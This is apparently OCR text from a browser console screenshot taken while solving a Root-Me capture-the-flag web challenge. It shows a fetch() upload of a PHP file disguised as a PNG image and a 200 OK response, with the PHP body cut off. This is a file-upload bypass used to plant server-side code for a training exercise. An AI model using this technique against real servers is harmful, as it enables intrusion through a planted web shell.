 Exécuter
{ }
Développez votre code plus rapidement avec le nouveau mode d'édition multiligne. Utilisez
Entrée pour ajouter de nouvelles lignes et Ctrl+Entrée pour lancer l'exécution.
J'ai compris
1 await fetch("http://challenge01.root-me.org/web-serveur/ch21/?action=upload&
f=index.php", {
2 "credentials": "include",
3 "headers": {
4 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0",
5 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8",
6 "Accept-Language": "fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3",
7 "Content-Type": "multipart/form-data; boundary=---------------------------
39210177191240367177505602660",
8 "Upgrade-Insecure-Requests": "1"
9 },
10 "referrer": "http://challenge01.root-me.org/web-serveur/ch21/?action=upload&
f=index.php",
11 "body": "-----------------------------39210177191240367177505602660\r\nContent-
Disposition: form-data; name=\"file\"; filename=\"example.php\"\r\nContent-Type:
image/png\r\n\r\n<?php\r\n    \r\n    if(isset($_GET[\"f\"])){\r\n
Filtrer
Erreurs Avertissements Journaux Informations Débogage CSS XHR Requêtes
Cette page est en mode de compatibilité (quirks). La mise en page peut en être affectée. Pour le mode standard, utilisez « <!DOCTYPE html> ». [En savoir plus] ch2
GET http://challenge01.root-me.org/favicon.ico [HTTP/1.1 404 Not Found 0ms
await fetch("http://challenge01.root-me.org/web-serveur/ch21/?action=upload&f=index.php", {
"credentials": "include",
"headers": {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",…
Response { type: "basic", url: "http://challenge01.root-me.org/web-serveur/ch21/?action=upload&f=index.php", redirected: false, status: 200, ok: true, statusText: "OK", headers: Headers(10), body: ReadableStream,
bodyUsed: false }